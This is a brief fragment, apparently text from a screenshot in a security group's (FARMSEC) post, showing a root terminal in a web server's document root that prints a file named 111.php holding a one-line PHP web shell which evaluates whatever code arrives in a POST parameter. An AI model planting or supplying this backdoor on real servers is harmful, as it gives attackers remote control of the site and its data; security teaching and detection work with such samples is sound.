 [root@localhost html]#
[root@localhost html]# pwd
/var/www/html
[root@localhost html]# cat 111.php
1       <?php @eval($_POST[123])?>
[root@localhost html]#
农夫安全
FARMSEC
WWW.FARMSEC.ORG